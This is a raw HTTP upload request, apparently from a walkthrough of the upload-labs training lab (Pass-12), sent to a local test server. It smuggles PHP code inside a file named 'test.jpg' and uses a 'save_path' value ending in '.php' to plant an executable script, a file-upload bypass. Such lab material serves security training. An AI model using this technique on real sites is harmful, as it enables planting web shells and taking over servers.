 POST /upload-labs-master/Pass-12/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://127.0.0.1/upload-labs-master/Pass-12/index.php?action=show_code
Cookie: PHPSESSID=3oruvvp2j5fdfklk9jrcdro8u2
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------98262273519487
Content-Length: 427
-----------------------------98262273519487
Content-Disposition: form-data; name="save_path"
../upload/mochou2.php
-----------------------------98262273519487
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php  phpinfo();  ?>
-----------------------------98262273519487
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------98262273519487--
台下言书